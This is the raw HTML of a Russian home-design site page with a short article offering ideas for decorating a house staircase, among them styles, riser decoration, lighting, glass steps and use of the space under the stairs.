        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-47122 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-47122" class="article-post post-47122 post type-post status-publish format-standard has-post-thumbnail  category-dizayn">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/dizayn" itemprop="item"><span itemprop="name">Дизайн</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Как креативно оформить лестницу в доме</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/06/unnamed-28-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="533" height="400" src="https://folksland.net/wp-content/uploads/2020/06/unnamed-28.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2020/06/unnamed-28.jpg 600w, https://folksland.net/wp-content/uploads/2020/06/unnamed-28-300x225.jpg 300w" sizes="(max-width: 533px) 100vw, 533px" />                                    <span class="post-card__category"><a href="https://folksland.net/dizayn" itemprop="articleSection">Дизайн</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="text-align: justify">Лестница в доме является не только методом перемещения на верхний этаж, но ценным дизайнерским элементов дома. Если красиво ее оформить, она будет создавать хорошее впечатление обо всем доме, и о том, каков внутренний мир хозяев.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#modnye-stili-oformleniya-lestnits">Модные стили оформления лестниц</a></li><li class="level-1"><a href="#kreativnye-idei">Креативные идеи</a></li><li class="level-1"><a href="#oformlenie-peril-i-mesta-vokrug-lestnitsy">Оформление перил и места вокруг лестницы</a></li></ol><!--/noindex--></div><h2 style="text-align: justify" id="modnye-stili-oformleniya-lestnits">Модные стили оформления лестниц</h2>
<p style="text-align: justify">Сейчас популярно оформлять лестницы в нескольких популярных стилях:</p>
<ul style="text-align: justify">
<li>классический;</li>
<li>современный (в минимализме, модерне, брутализме);</li>
<li>этнический (в стиле культуры конкретной страны);</li>
<li>винтажный (в барокко, шале);</li>
<li>креатив (в авангарде, лофте, гранже).</li>
</ul>
<p style="text-align: justify">Оформляя лестницу, прежде всего важно опираться на собственные вкусы, чтобы этот элемент интерьера всегда радовал глаз.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/06/200-dizajn-lestnits-v-chastnom-dome_5d433fae23932.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-47123" src="https://folksland.net/wp-content/uploads/2020/06/200-dizajn-lestnits-v-chastnom-dome_5d433fae23932.jpg" alt="" width="600" height="400" srcset="https://folksland.net/wp-content/uploads/2020/06/200-dizajn-lestnits-v-chastnom-dome_5d433fae23932.jpg 600w, https://folksland.net/wp-content/uploads/2020/06/200-dizajn-lestnits-v-chastnom-dome_5d433fae23932-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/06/ideya-krasivogo-dizajna-lestnicy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-47125" src="https://folksland.net/wp-content/uploads/2020/06/ideya-krasivogo-dizajna-lestnicy.jpg" alt="" width="600" height="337" srcset="https://folksland.net/wp-content/uploads/2020/06/ideya-krasivogo-dizajna-lestnicy.jpg 600w, https://folksland.net/wp-content/uploads/2020/06/ideya-krasivogo-dizajna-lestnicy-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/06/e76ddbfd0b2bae14e3809849993b919b.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-47124" src="https://folksland.net/wp-content/uploads/2020/06/e76ddbfd0b2bae14e3809849993b919b.jpg" alt="" width="450" height="677" srcset="https://folksland.net/wp-content/uploads/2020/06/e76ddbfd0b2bae14e3809849993b919b.jpg 600w, https://folksland.net/wp-content/uploads/2020/06/e76ddbfd0b2bae14e3809849993b919b-199x300.jpg 199w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="677"></span></a></p>
<h2 style="text-align: justify" id="kreativnye-idei">Креативные идеи</h2>
<p style="text-align: justify">Лестница будет выглядеть креативно, если оформить ее в одном из следующих вариантов:</p>
<ol style="text-align: justify">
<li>Создать романтичную атмосферу, устроив по контуру ступеней или перила подсветку.</li>
<li>Оклеить интересные обои, например со скандинавским узором, на вертикальной стороне ступеней.</li>
<li>Сделать надписи или просто буквы (цифры) на полосах между ступенями.</li>
<li>Имитировать старые деревянные ящики. Особенно гармонично это будет смотреться в интерьере деревянного дома.</li>
<li>Окрасить ступени в цвета радуги.</li>
<li>Создать на лестнице 3D рисунок.</li>
<li>Вертикальные полосы между ступенями сделать в виде доски для рисования. Это уместно в доме, где живут дети, или творческие люди, которым захочется часто менять надписи и рисунки на таких досках.</li>
<li>Сделать имитацию клавиш фортепиано.</li>
<li>Подвесить каждую ступеньку на металлических тросах.</li>
<li>Сделать лестницу частично или полностью из стекла.</li>
</ol>
<p style="text-align: justify">Каждый может проявить свою креативность в оформлении лестницы в доме. Но главное, чтобы она была безопасной, прочной и хорошо влилась в интерьер помещения.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/06/lestnichnyj-proem-na-vtoroj-etazh-dizajn-foto_29.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-47127" src="https://folksland.net/wp-content/uploads/2020/06/lestnichnyj-proem-na-vtoroj-etazh-dizajn-foto_29.jpg" alt="" width="600" height="399" srcset="https://folksland.net/wp-content/uploads/2020/06/lestnichnyj-proem-na-vtoroj-etazh-dizajn-foto_29.jpg 600w, https://folksland.net/wp-content/uploads/2020/06/lestnichnyj-proem-na-vtoroj-etazh-dizajn-foto_29-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/06/stair-riser-and-steps-decorating.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-47129" src="https://folksland.net/wp-content/uploads/2020/06/stair-riser-and-steps-decorating.jpg" alt="" width="450" height="490" srcset="https://folksland.net/wp-content/uploads/2020/06/stair-riser-and-steps-decorating.jpg 600w, https://folksland.net/wp-content/uploads/2020/06/stair-riser-and-steps-decorating-275x300.jpg 275w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="490"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/06/lestnitsa37.jpg">\</a><a href="https://folksland.net/wp-content/uploads/2020/06/lestnitsa37.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-47128" src="https://folksland.net/wp-content/uploads/2020/06/lestnitsa37.jpg" alt="" width="450" height="678" srcset="https://folksland.net/wp-content/uploads/2020/06/lestnitsa37.jpg 600w, https://folksland.net/wp-content/uploads/2020/06/lestnitsa37-199x300.jpg 199w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="678"></span></a></p>
<h2 style="text-align: justify" id="oformlenie-peril-i-mesta-vokrug-lestnitsy">Оформление перил и места вокруг лестницы</h2>
<p style="text-align: justify">Огромную роль в дизайне играет оформление перил, стены возле ступеней и пространства под лестницей.</p>
<p style="text-align: justify">Свободное место под ступеням можно заполнить следующим образом:</p>
<ul style="text-align: justify">
<li>выложить разноцветной мозаичной плиткой, для позитивного, праздничного вид в доме;</li>
<li>устроить кладовую, или просто полки для вещей, книг или сувениров;</li>
<li>встроить в стену крупный аквариум;</li>
<li>установить монитор телевизора.</li>
</ul>
<p style="text-align: justify">Стену над ступенями можно завесить тематическими картинами или фотографиями, или сделать декоративную штукатурку. На ступенях или на стене в некоторых случаях будут уместными цветы. Перила можно сделать из стекла, или троса, что будет выглядеть очень оригинально.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/06/svetlaya-prihozhaya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-47130" src="https://folksland.net/wp-content/uploads/2020/06/svetlaya-prihozhaya.jpg" alt="" width="600" height="399" srcset="https://folksland.net/wp-content/uploads/2020/06/svetlaya-prihozhaya.jpg 600w, https://folksland.net/wp-content/uploads/2020/06/svetlaya-prihozhaya-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/06/unique-creative-staircase-design-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-47131" src="https://folksland.net/wp-content/uploads/2020/06/unique-creative-staircase-design-1.jpg" alt="" width="600" height="383" srcset="https://folksland.net/wp-content/uploads/2020/06/unique-creative-staircase-design-1.jpg 600w, https://folksland.net/wp-content/uploads/2020/06/unique-creative-staircase-design-1-300x192.jpg 300w, https://folksland.net/wp-content/uploads/2020/06/unique-creative-staircase-design-1-115x73.jpg 115w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="383"></span></a></p>
<p style="text-align: justify">
<div class="flat_pm_end"></div></p>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="47122" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/06/unnamed-28-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html" content="Как креативно оформить лестницу в доме">
    <meta itemprop="dateModified" content="2020-06-24">
    <meta itemprop="datePublished" content="2020-06-26T10:00:20+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='47122' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2eadb6a11d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="86"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
